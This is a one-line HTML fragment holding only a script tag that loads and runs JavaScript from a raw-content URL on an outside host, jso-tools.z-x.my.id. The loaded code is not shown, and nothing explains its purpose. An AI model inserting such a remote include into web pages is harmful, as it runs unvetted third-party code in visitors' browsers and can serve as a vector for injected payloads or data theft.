 <script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/02UJB760FBJP7"></script>